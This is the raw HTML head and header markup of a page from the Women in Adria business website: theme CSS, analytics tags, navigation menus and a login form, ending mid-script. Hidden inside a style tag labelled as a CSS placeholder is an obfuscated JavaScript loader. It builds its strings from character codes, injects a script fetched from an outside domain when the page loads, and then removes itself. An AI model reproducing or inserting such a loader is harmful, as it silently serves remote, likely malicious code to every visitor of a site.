.td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-11932 single-format-standard td-standard-pack biznis inspiracija tdm-menu-active-style2 najbolje-poduzetnice-2023-prijave global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "500";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "125";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
